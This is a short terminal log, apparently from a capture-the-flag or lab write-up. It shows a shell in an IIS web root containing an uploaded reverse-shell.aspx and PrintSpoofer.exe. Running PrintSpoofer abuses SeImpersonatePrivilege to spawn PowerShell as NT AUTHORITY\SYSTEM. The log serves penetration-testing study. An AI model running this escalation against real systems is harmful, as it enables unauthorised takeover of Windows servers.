 C:\inetpub\wwwroot\nt4wrksv>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC3C-5CB5

 Directory of C:\inetpub\wwwroot\nt4wrksv

09/08/2024  01:01 AM    <DIR>          .
09/08/2024  01:01 AM    <DIR>          ..
07/25/2020  08:15 AM                98 passwords.txt
09/08/2024  01:01 AM            27,136 PrintSpoofer.exe
09/08/2024  01:01 AM             3,413 reverse-shell.aspx
               3 File(s)         30,647 bytes
               2 Dir(s)  20,222,586,880 bytes free

C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c powershell
PrintSpoofer.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>